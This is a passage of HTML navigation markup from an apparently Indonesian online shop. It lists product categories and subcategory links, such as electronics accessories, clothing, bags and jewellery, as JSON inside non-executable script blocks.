                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://gramotei.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://gramotei.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://gramotei.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://gramotei.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://gramotei.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://gramotei.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://gramotei.org/beli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://gramotei.org/beli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://gramotei.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://gramotei.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://gramotei.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://gramotei.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://gramotei.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://gramotei.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://gramotei.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://gramotei.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://gramotei.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://gramotei.org/shop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://gramotei.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://gramotei.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://gramotei.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://gramotei.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://gramotei.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://gramotei.org/beli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://gramotei.org/beli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://gramotei.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://gramotei.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://gramotei.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://gramotei.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://gramotei.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://gramotei.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://gramotei.org/modul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://gramotei.org/beli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://gramotei.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://gramotei.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://gramotei.org/beli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://gramotei.org/beli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://gramotei.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://gramotei.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://gramotei.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://gramotei.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://gramotei.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://gramotei.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://gramotei.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://gramotei.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://gramotei.org/beli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://gramotei.org/pakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://gramotei.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://gramotei.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://gramotei.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://gramotei.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://gramotei.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://gramotei.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://gramotei.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://gramotei.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://gramotei.org/hoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://gramotei.org/baju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://gramotei.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://gramotei.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://gramotei.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://gramotei.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://gramotei.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://gramotei.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://gramotei.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://gramotei.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://gramotei.org/jual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://gramotei.org/lingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://gramotei.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://gramotei.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://gramotei.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://gramotei.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://gramotei.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://gramotei.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://gramotei.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://gramotei.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://gramotei.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://gramotei.org/sepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://gramotei.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://gramotei.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://gramotei.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://gramotei.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://gramotei.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://gramotei.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://gramotei.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://gramotei.org/sandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://gramotei.org/aksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://gramotei.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://gramotei.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://gramotei.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://gramotei.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://gramotei.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://gramotei.org/shop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://gramotei.org/tas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://gramotei.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://gramotei.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://gramotei.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://gramotei.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://gramotei.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://gramotei.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://gramotei.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://gramotei.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://gramotei.org/beli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://gramotei.org/beli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://gramotei.org/beli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://gramotei.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://gramotei.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://gramotei.org/pakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://gramotei.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://gramotei.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://gramotei.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://gramotei.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://gramotei.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://gramotei.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://gramotei.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://gramotei.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://gramotei.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://gramotei.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://gramotei.org/atasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://gramotei.org/baju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://gramotei.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://gramotei.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://gramotei.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://gramotei.org/shop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://gramotei.org/pakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://gramotei.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://gramotei.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://gramotei.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://gramotei.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://gramotei.org/sepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://gramotei.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://gramotei.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://gramotei.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://gramotei.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://gramotei.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://gramotei.org/sneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://gramotei.org/aksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://gramotei.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://gramotei.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://gramotei.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://gramotei.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://gramotei.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://gramotei.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://gramotei.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://gramotei.org/shop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://gramotei.org/tas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://gramotei.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://gramotei.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://gramotei.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://gramotei.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://gramotei.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://gramotei.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://gramotei.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://gramotei.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://gramotei.org/shop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://gramotei.org/beli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://gramotei.org/beli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://gramotei.org/beli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://gramotei.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://gramotei.org/fashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://gramotei.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://gramotei.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://gramotei.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://gramotei.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://gramotei.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://gramotei.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://gramotei.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://gramotei.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://gramotei.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://gramotei.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://gramotei.org/baju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://gramotei.org/pakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://gramotei.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://gramotei.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://gramotei.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://gramotei.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://gramotei.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://gramotei.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://gramotei.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://gramotei.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://gramotei.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://gramotei.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://gramotei.org/shop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://gramotei.org/shop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://gramotei.org/shop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://gramotei.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://gramotei.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://gramotei.org/fashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://gramotei.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://gramotei.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://gramotei.org/fashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://gramotei.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://gramotei.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://gramotei.org/beli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://gramotei.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://gramotei.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://gramotei.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://gramotei.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://gramotei.org/koper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://gramotei.org/beli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://gramotei.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://gramotei.org/beli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
